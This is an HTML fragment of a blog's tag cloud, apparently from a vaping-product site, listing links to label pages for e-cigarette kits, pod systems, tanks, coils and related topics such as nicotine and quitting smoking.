<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
